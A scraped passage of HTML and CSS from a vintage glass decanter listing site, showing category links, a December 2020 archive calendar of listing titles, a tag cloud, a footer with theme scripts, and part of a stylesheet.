	<li class="cat-item cat-item-704"><a href="https://vintageglassdecanter.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://vintageglassdecanter.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://vintageglassdecanter.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://vintageglassdecanter.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vintageglassdecanter.com/category/uranium/" >uranium</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://vintageglassdecanter.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://vintageglassdecanter.com/category/valpeltro/" >valpeltro</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://vintageglassdecanter.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://vintageglassdecanter.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintageglassdecanter.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintageglassdecanter.com/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://vintageglassdecanter.com/category/veneciano/" >veneciano</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://vintageglassdecanter.com/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://vintageglassdecanter.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://vintageglassdecanter.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://vintageglassdecanter.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vintageglassdecanter.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://vintageglassdecanter.com/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://vintageglassdecanter.com/category/vimax/" >vimax</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://vintageglassdecanter.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vintageglassdecanter.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://vintageglassdecanter.com/category/vintageglug-glug/" >vintage&#039;glug-glug&#039;</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://vintageglassdecanter.com/category/vintage-bimini/" >vintage-bimini</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://vintageglassdecanter.com/category/vintage-never/" >vintage-never</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://vintageglassdecanter.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://vintageglassdecanter.com/category/vintageblack/" >vintageblack</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintageglassdecanter.com/category/vintagemid/" >vintagemid</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://vintageglassdecanter.com/category/vintagemurano/" >vintagemurano</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://vintageglassdecanter.com/category/vintageretro/" >vintageretro</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintageglassdecanter.com/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintageglassdecanter.com/category/vitg/" >vitg</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://vintageglassdecanter.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintageglassdecanter.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://vintageglassdecanter.com/category/vtg-czech-art-deco-citrine-glass-black/" >vtg-czech-art-deco-citrine-glass-black</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://vintageglassdecanter.com/category/vtg-xlarge/" >vtg-xlarge</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://vintageglassdecanter.com/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://vintageglassdecanter.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vintageglassdecanter.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://vintageglassdecanter.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://vintageglassdecanter.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://vintageglassdecanter.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://vintageglassdecanter.com/category/wehavalot/" >wehavalot</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://vintageglassdecanter.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintageglassdecanter.com/category/whisky/" >whisky</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://vintageglassdecanter.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://vintageglassdecanter.com/category/wicker/" >wicker</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://vintageglassdecanter.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://vintageglassdecanter.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://vintageglassdecanter.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://vintageglassdecanter.com/category/wolfschmidt/" >wolfschmidt</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://vintageglassdecanter.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://vintageglassdecanter.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://vintageglassdecanter.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://vintageglassdecanter.com/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://vintageglassdecanter.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://vintageglassdecanter.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://vintageglassdecanter.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://vintageglassdecanter.com/category/yellowith/" >yellowith</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintageglassdecanter.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintageglassdecanter.com/2020/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://vintageglassdecanter.com/2021/01/">Jan &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://vintageglassdecanter.com/2020/12/01/" title="VINTAGE RETRO Lrg ITALIAN EMPOLI Turquoise Blue GLASS DECANTER GENIE BOTTLE 70s, VINTAGE Waterford Crystal TRAMORE / MAEVE (1956-) Spirit Decanter IRELAND">1</a></td><td><a href="https://vintageglassdecanter.com/2020/12/02/" title="Vintage Bischoff Glass Tangerine Hand Blown Bulbous Decanter Vase WAYNE HUSTED, Large Cobalt Blue Cased Genie Bottle Decanter Mcm Glass Italy Vintage Empoli">2</a></td><td><a href="https://vintageglassdecanter.com/2020/12/03/" title="Vintage Goodwill U0026 Thrift Store Haul Glassware China U0026 Collectables, Vintage Travel Bar Leather Case Glass Liquor Decanter Scotch Bourbon Gin Set">3</a></td><td><a href="https://vintageglassdecanter.com/2020/12/04/" title="Vintage Waterford Crystal decanter beauty WOW, Vintage Italian Empoli AMBER Brick glass genie bottle decanter 22">4</a></td><td><a href="https://vintageglassdecanter.com/2020/12/05/" title="Vintage Empoli Italian Large Green Decanter Genie Bottle with Stopper 60&#8217;s MCM, Purple Amethyst Crinkle Genie Bottle Decanter 1960s Glass Vintage Empoli">5</a></td><td><a href="https://vintageglassdecanter.com/2020/12/06/" title="VNTG Rainbow Hand Blown Art Glass 14 Decanter WithStopper Purple/Clear XCLNT Cond, Antique Victorian Vintage Oak Cut Glass Decanters Tantalus. Bar Alcohol. Gift">6</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2020/12/07/" title="Vintage Blenko Glass Tangerine Crackle Decanter By Winslow Anderson 11X3 VGC CS">7</a></td><td><a href="https://vintageglassdecanter.com/2020/12/08/" title="Vintage Empoli Murano Italian glass Red genie decanter bottle 65cm TALL, Vintage Blenko Decanter Yellow Crackle Glass With Stopper 920">8</a></td><td><a href="https://vintageglassdecanter.com/2020/12/09/" title="4 Waterford Kylemore Brandy Glasses With Matching Decanter Vintage Irish Crystal, Haul Of Vintage Glass Anchor Hocking Indiana Glass More">9</a></td><td><a href="https://vintageglassdecanter.com/2020/12/10/" title="Vintage Mid Century Baccarat Crystal Decanter Tumbler Set Diamond Pattern, Shop With Me In An Antique Store Murano Glass Lesson">10</a></td><td><a href="https://vintageglassdecanter.com/2020/12/11/" title="Vintage Bohemian Czech Art Glass Green Cut To Clear Decanter Bottle Tall Stopper">11</a></td><td><a href="https://vintageglassdecanter.com/2020/12/12/" title="Vintage BLENKO 920 Tangerine Orange 22 Crackle Glass Decanter with Stopper, MCM, Vintage Bimini Blue Etched Glass Mermaid Decanter &amp; 5 Stemmed Glasses Wow">12</a></td><td><a href="https://vintageglassdecanter.com/2020/12/13/" title="Vintage Empoli Glass Genie Bottle Decanter Blue Bubble Glass Italian MCM, Vintage Empoli Italian Green Lady Glass Decanter Smirk Art Glass">13</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2020/12/14/" title="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM, Vintage Blown Glass Cordial Liquor Decanter Set Aqua w Gold Starburst Hungarian">14</a></td><td><a href="https://vintageglassdecanter.com/2020/12/15/" title="Murano Green Wine Decanter, Vintage Italy Wine Glasses">15</a></td><td><a href="https://vintageglassdecanter.com/2020/12/16/" title="Green 14.5 Vintage Italian Genie Bottle Decanter Art Glass Décor, Large Cobalt Blue Cased Genie Bottle Decanter Mcm Glass Italy Vintage Empoli">16</a></td><td><a href="https://vintageglassdecanter.com/2020/12/17/" title="Mid Century Vintage Blenko Smoke Charcoal Decanter Genie Bottle Crystal Stopper, How To Make Money Buying Expensive Bone China At Goodwill U0026 Other Thrift Stores">17</a></td><td><a href="https://vintageglassdecanter.com/2020/12/18/" title="Vintage MCM Angled Genie Bottle Teal Blue Empoli Italy With Extra Large Stopper, VTG Mid Century BLENKO LP-2 TABLE LAMP in AMETHYST Modernist ART GLASS Decanter">18</a></td><td><a href="https://vintageglassdecanter.com/2020/12/19/" title="Vintage Green Liquor Decanter Set Antique Glassware Striped Drinking Glasses, Vtg Bohemian Czech Amber Cut To Clear 7 Piece Decanter Set Stag Deer Tree">19</a></td><td><a href="https://vintageglassdecanter.com/2020/12/20/" title="Vintage Italian Glass Decanter with Stopper, 5 Liqueurs Green with Silver Overlay, Vintage Italian MCM Green Gold Gilded Decanter with 6 Sherry Cordial Glasses">20</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2020/12/21/" title="A Glowing Uranium Dinnerware Haul 241">21</a></td><td><a href="https://vintageglassdecanter.com/2020/12/22/" title="Vintage Glass Milk Glass Carnival U0026 Depression Glass Missjustinamarie, Vtg Mid Century Emerald Green Swirl Empoli Genie Bottle Decanter With Stopper 20">22</a></td><td><a href="https://vintageglassdecanter.com/2020/12/23/" title="Vintage 1964 and 1968 Orvieto White Wine Nello Gori Glass Fish Decanters, Vintage Rainbow Glass Swirl Neck Decanter Bottle and Stopper Tangerine">23</a></td><td><a href="https://vintageglassdecanter.com/2020/12/24/" title="56cm Vintage Italian Red Hand Blown Hour Glass Optical Genie Bottle Decanter, Vtg Mid Century Rossini Empoli Amethyst Purple Genie Bottle Decanter Swirl Twist">24</a></td><td><a href="https://vintageglassdecanter.com/2020/12/25/" title="Vintage Culver Mid Century Red Cranberry Gold Decanter Set of 6 Wine Glasses, Vintage Lalique Crystal Langeais Decanter WithStopper Pattern">25</a></td><td><a href="https://vintageglassdecanter.com/2020/12/26/" title="Barware Vintage Rotating Shot Glass Pump Dispenser/decanter, Vintage Blenko 6212 Mid Century Modern Green Footed Glass Decanter with Stopper">26</a></td><td><a href="https://vintageglassdecanter.com/2020/12/27/" title="55.5cm Vintage Italian Red Hand Blown Hour Glass Optical Genie Bottle Decanter, Vintage 1970&#8217;s Ford Automobile Music Box Decanter with 6 Shot Glass. Working">27</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2020/12/28/" title="Antique Vintage Italian Murano Venini Art Glass Decanter Perfume Bottle Clown, Unmarked BACCARAT Vintage Swirl Cut Crystal Whiskey Decanter or Liquor Container">28</a></td><td><a href="https://vintageglassdecanter.com/2020/12/29/" title="Rare Vintage Empoli MCM Blue Italian Glass Genie Bottle Decanter 22 1/2 Tall, Vintage Blenko 6310 In Rose` Wayne Husted&#8217;s Madonna and Child Decanter STUNNING">29</a></td><td><a href="https://vintageglassdecanter.com/2020/12/30/" title="How To ID Antique Glass">30</a></td><td><a href="https://vintageglassdecanter.com/2020/12/31/" title="Vintage Empoli Signed Italian Art Glass Green 22.5 Icicle Genie Bottle Decanter, Vtg Mid Century Empoli Genie Bottle Decanter Avo Green Brick Rectangles 22.5">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags Cloud</h3><div class="tagcloud"><a href='https://vintageglassdecanter.com/tag/1960s/' class='tag-link-92' title='235 topics' style='font-size: 10.118421052632pt;'>1960s</a>
<a href='https://vintageglassdecanter.com/tag/amber/' class='tag-link-215' title='303 topics' style='font-size: 11.131578947368pt;'>amber</a>
<a href='https://vintageglassdecanter.com/tag/amethyst/' class='tag-link-105' title='137 topics' style='font-size: 8pt;'>amethyst</a>
<a href='https://vintageglassdecanter.com/tag/antique/' class='tag-link-38' title='342 topics' style='font-size: 11.684210526316pt;'>antique</a>
<a href='https://vintageglassdecanter.com/tag/barware/' class='tag-link-358' title='137 topics' style='font-size: 8pt;'>barware</a>
<a href='https://vintageglassdecanter.com/tag/blenko/' class='tag-link-75' title='587 topics' style='font-size: 13.802631578947pt;'>blenko</a>
<a href='https://vintageglassdecanter.com/tag/blown/' class='tag-link-171' title='262 topics' style='font-size: 10.578947368421pt;'>blown</a>
<a href='https://vintageglassdecanter.com/tag/blue/' class='tag-link-56' title='671 topics' style='font-size: 14.355263157895pt;'>blue</a>
<a href='https://vintageglassdecanter.com/tag/bohemian/' class='tag-link-25' title='334 topics' style='font-size: 11.592105263158pt;'>bohemian</a>
<a href='https://vintageglassdecanter.com/tag/bottle/' class='tag-link-9' title='1,438 topics' style='font-size: 17.394736842105pt;'>bottle</a>
<a href='https://vintageglassdecanter.com/tag/century/' class='tag-link-95' title='388 topics' style='font-size: 12.144736842105pt;'>century</a>
<a href='https://vintageglassdecanter.com/tag/clear/' class='tag-link-21' title='350 topics' style='font-size: 11.776315789474pt;'>clear</a>
<a href='https://vintageglassdecanter.com/tag/cobalt/' class='tag-link-87' title='179 topics' style='font-size: 9.1052631578947pt;'>cobalt</a>
<a href='https://vintageglassdecanter.com/tag/crackle/' class='tag-link-329' title='149 topics' style='font-size: 8.3684210526316pt;'>crackle</a>
<a href='https://vintageglassdecanter.com/tag/crystal/' class='tag-link-22' title='943 topics' style='font-size: 15.644736842105pt;'>crystal</a>
<a href='https://vintageglassdecanter.com/tag/czech/' class='tag-link-88' title='196 topics' style='font-size: 9.3815789473684pt;'>czech</a>
<a href='https://vintageglassdecanter.com/tag/decanter/' class='tag-link-8' title='4,620 topics' style='font-size: 22pt;'>decanter</a>
<a href='https://vintageglassdecanter.com/tag/decanters/' class='tag-link-122' title='200 topics' style='font-size: 9.4736842105263pt;'>decanters</a>
<a href='https://vintageglassdecanter.com/tag/empoli/' class='tag-link-230' title='825 topics' style='font-size: 15.184210526316pt;'>empoli</a>
<a href='https://vintageglassdecanter.com/tag/etched/' class='tag-link-48' title='152 topics' style='font-size: 8.3684210526316pt;'>etched</a>
<a href='https://vintageglassdecanter.com/tag/genie/' class='tag-link-81' title='929 topics' style='font-size: 15.644736842105pt;'>genie</a>
<a href='https://vintageglassdecanter.com/tag/glass/' class='tag-link-6' title='3,629 topics' style='font-size: 21.078947368421pt;'>glass</a>
<a href='https://vintageglassdecanter.com/tag/glasses/' class='tag-link-41' title='664 topics' style='font-size: 14.263157894737pt;'>glasses</a>
<a href='https://vintageglassdecanter.com/tag/gold/' class='tag-link-180' title='330 topics' style='font-size: 11.5pt;'>gold</a>
<a href='https://vintageglassdecanter.com/tag/green/' class='tag-link-77' title='617 topics' style='font-size: 13.986842105263pt;'>green</a>
<a href='https://vintageglassdecanter.com/tag/hand/' class='tag-link-103' title='324 topics' style='font-size: 11.407894736842pt;'>hand</a>
<a href='https://vintageglassdecanter.com/tag/hobnail/' class='tag-link-101' title='146 topics' style='font-size: 8.2763157894737pt;'>hobnail</a>
<a href='https://vintageglassdecanter.com/tag/husted/' class='tag-link-74' title='144 topics' style='font-size: 8.1842105263158pt;'>husted</a>
<a href='https://vintageglassdecanter.com/tag/italian/' class='tag-link-79' title='560 topics' style='font-size: 13.618421052632pt;'>italian</a>
<a href='https://vintageglassdecanter.com/tag/italy/' class='tag-link-106' title='351 topics' style='font-size: 11.776315789474pt;'>italy</a>
<a href='https://vintageglassdecanter.com/tag/large/' class='tag-link-72' title='172 topics' style='font-size: 8.9210526315789pt;'>large</a>
<a href='https://vintageglassdecanter.com/tag/liquor/' class='tag-link-168' title='354 topics' style='font-size: 11.776315789474pt;'>liquor</a>
<a href='https://vintageglassdecanter.com/tag/made/' class='tag-link-225' title='147 topics' style='font-size: 8.2763157894737pt;'>made</a>
<a href='https://vintageglassdecanter.com/tag/modern/' class='tag-link-96' title='164 topics' style='font-size: 8.7368421052632pt;'>modern</a>
<a href='https://vintageglassdecanter.com/tag/murano/' class='tag-link-5' title='234 topics' style='font-size: 10.118421052632pt;'>murano</a>
<a href='https://vintageglassdecanter.com/tag/purple/' class='tag-link-97' title='183 topics' style='font-size: 9.1052631578947pt;'>purple</a>
<a href='https://vintageglassdecanter.com/tag/rare/' class='tag-link-71' title='365 topics' style='font-size: 11.868421052632pt;'>rare</a>
<a href='https://vintageglassdecanter.com/tag/shot/' class='tag-link-40' title='230 topics' style='font-size: 10.026315789474pt;'>shot</a>
<a href='https://vintageglassdecanter.com/tag/silver/' class='tag-link-27' title='221 topics' style='font-size: 9.9342105263158pt;'>silver</a>
<a href='https://vintageglassdecanter.com/tag/stopper/' class='tag-link-82' title='995 topics' style='font-size: 15.921052631579pt;'>stopper</a>
<a href='https://vintageglassdecanter.com/tag/tall/' class='tag-link-142' title='255 topics' style='font-size: 10.486842105263pt;'>tall</a>
<a href='https://vintageglassdecanter.com/tag/vintage/' class='tag-link-4' title='4,326 topics' style='font-size: 21.815789473684pt;'>vintage</a>
<a href='https://vintageglassdecanter.com/tag/waterford/' class='tag-link-114' title='136 topics' style='font-size: 8pt;'>waterford</a>
<a href='https://vintageglassdecanter.com/tag/whiskey/' class='tag-link-147' title='212 topics' style='font-size: 9.75pt;'>whiskey</a>
<a href='https://vintageglassdecanter.com/tag/wine/' class='tag-link-28' title='415 topics' style='font-size: 12.421052631579pt;'>wine</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://vintageglassdecanter.com/2025/07/vintage-bohemian-glass-decanter-clear-amethyst-gold-with-etched-flowers-dec-3/" title="wordpress">wordpress</a></li><li><a href="https://vintageglassdecanter.com/2021/06/vtg-bischoff-amberina-glass-gurgle-decanter-w-clear-stopper-mid-century-modern/" title="bischoff gurgle decanter">bischoff gurgle decanter</a></li><li><a href="https://vintageglassdecanter.com/2022/09/make-your-own-whiskey-tap-out-of-glass-building-blocks/" title="glass block whiskey tap">glass block whiskey tap</a></li><li><a href="https://vintageglassdecanter.com/2025/06/vintage-italian-glass-decanter-ruby-red-optic-clear-circle-base-genie-empoli-19/" title="vintageglassdecanter">vintageglassdecanter</a></li><li><a href="https://vintageglassdecanter.com/2020/06/vintage-karoff-wood-wall-barrel-liquor-bar-drink-glasses-decanters-man-cave/" title="karoff antique decanters">karoff antique decanters</a></li><li><a href="https://vintageglassdecanter.com/2024/10/vintage-glass-liquor-pump-dispenser-decanter-set-look/" title="Bird crystal bar set pump decanter bishop">Bird crystal bar set pump decanter bishop</a></li><li><a href="https://vintageglassdecanter.com/2018/12/edinburgh-crystal-thistle-vintage-8%c2%be-whisky-decanter-tot-glass-stopperref3700/" title="thistle crystal decanter stopper">thistle crystal decanter stopper</a></li><li><a href="https://vintageglassdecanter.com/2023/06/vintage-empoli-italian-decanter-mcm-barware-brutalist-modernist-genie-12bottle/" title="mcm brutalist square decanter with letters">mcm brutalist square decanter with letters</a></li><li><a href="https://vintageglassdecanter.com/2021/01/vtg-amber-italian-hour-glass-empoli-hobnail-genie-bottle-decanter-diamond-22/" title="vintage empoli hourglass decanter">vintage empoli hourglass decanter</a></li><li><a href="https://vintageglassdecanter.com/2021/02/large-vintage-empoli-like-purple-amethyst-glass-genie-bottle-decanter-mcm-1960s/" title="vintage empoli decanter shapes">vintage empoli decanter shapes</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintageglassdecanter.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vintageglassdecanter.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintageglassdecanter.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>
		
	</div><!-- #secondary -->
</div>
	</main>
</div><!-- #primary -->


</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="container">
			<div class="row">

				<div class="xs-col-12">
					<div id="footer_menu_container">
						<div class="footer-menu"><ul><li ><a href="https://vintageglassdecanter.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageglassdecanter.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageglassdecanter.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://vintageglassdecanter.com/terms-of-service/">Terms of service</a></li></ul></div>
					</div>
				</div>

				<div class="xs-col-12">
					<div id="copyright_text">
						Copyright &copy; 						<span class="sep"> &middot; </span>
						A mobile first theme designed by <a href="https://cyberchimps.com/" rel="designer">CyberChimps Themes</a>						<span class="sep"> &middot; </span>
						All Rights Reserved					</div>
				</div>

			</div>
		</div>
	</div><!-- .site-info -->
</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageglassdecanter.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/jquery.stellar.min.js?ver=20130825'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/theme-js.js?ver=20130825'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintageglassdecanter.com/wp-content/themes/default/layouts/core.css?ver=20131022
body_size: 2600
content:
/**
 * Core Styles
 *
 * Sets core styles for theme basic reset, HTML and responsive layout
 *
 * @category CyberChimps Framework
 * @package  Framework
 * @since    1.0
 * @author   CyberChimps
 * @license  https://www.opensource.org/licenses/gpl-license.php GPL v2.0 (or later)
 * @link     https://www.cyberchimps.com/
 */

article,
aside,
footer,
header,
main,
nav,
section {
	display: block;
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

a:focus {
	outline: thin dotted;
}

a:active,
a:hover {
	outline: 0;
}

h1 {
	margin: 0.67em 0;
	font-size: 2em;
}

strong {
	font-weight: bold;
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

pre {
	white-space: pre-wrap;
}

small {
	font-size: 85%;
}

sub,
sup {
	position: relative;
	vertical-align: baseline;
	font-size: 75%;
	line-height: 0;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	max-width: 100%;
	height: auto;
	border: 0;
}

fieldset {
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	padding: 0;
	border: 0;
}

button,
input,
select,
textarea {
	margin: 0;
	font-size: 100%;
	font-family: inherit;
}

button,
input {
	line-height: normal;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="search"] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

input[type="text"],
input[type="search"],
input[type="password"] {
	max-width: 100%;
	height: 35px;
	padding: 5px 10px;
	font-size: 1.1em;
	line-height: 1.5;
}

textarea {
	padding: 10px;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0;
}

button,
input[type="submit"] {
	background-color: #4dadcd;
	border: 1px solid #4dadcd;
	color: #ffffff;
	padding: 4px 15px 5px;
	font-size: 1.2em;
	line-height: 1.5;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.5);
	-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;-ms-transition: background-color 0.3s;-o-transition: background-color 0.3s;transition: background-color 0.3s;
}

button:hover,
input[type="submit"]:hover {
	background-color: #468aaa;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

table {
	border-spacing: 0;
	border-collapse: collapse;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	font-size: 62.5%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
	background-color: #ffffff;
	color: #484848;
	font-size: 16px;
	font-weight: 400;
	font-family: 'Source Sans Pro', serif;
	line-height: 1.5;
}

input,
button,
select,
textarea {
	font-size: inherit;
	font-family: inherit;
	line-height: inherit;
}

button,
input,
select[delightple],
textarea {
	background-image: none;
}

a {
	color: #66bbd3;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #468aaa;
	text-decoration: underline;
}

a:focus {
	outline: thin dotted #333333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}

img {
	vertical-align: middle;
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #dddddd;
}

@media print {
	* {
		background: transparent !important;
		box-shadow: none !important;
		color: #000000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

  a[href]:after {
    content: " (" attr(href) ")";
  }

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content: "";
	}

	pre,
	blockquote {
		border: 1px solid #777777;
		page-break-inside: avoid;
	}

	thead {
		display: table-header-group;
	}

	tr,
	img {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm .5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	h2,
	h3 {
		page-break-after: avoid;
	}

	#main_navigation_container {
		display: none;
	}

	.table td,
	.table th {
		background-color: #ffffff !important;
	}

	.btn > .caret,
	.dropup > .btn > .caret {
		border-top-color: #222222 !important;
	}

	.label {
		border: 1px solid #222222;
	}

	.table {
		border-collapse: collapse !important;
	}

	.table-bordered th,
	.table-bordered td {
		border: 1px solid #dddddd !important;
	}
}

p {
	margin: 0 0 20px;
}

cite {
	font-style: normal;
}

h1,
h2,
h3 {
	margin-top: 0;
	margin-bottom: 10px;
}

h4,
h5,
h6 {
	margin-top: 10px;
	margin-bottom: 10px;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 18px;
}

h5 {
	font-size: 14px;
}

h6 {
	font-size: 12px;
}

ul,
ol {
	margin-top: 0;
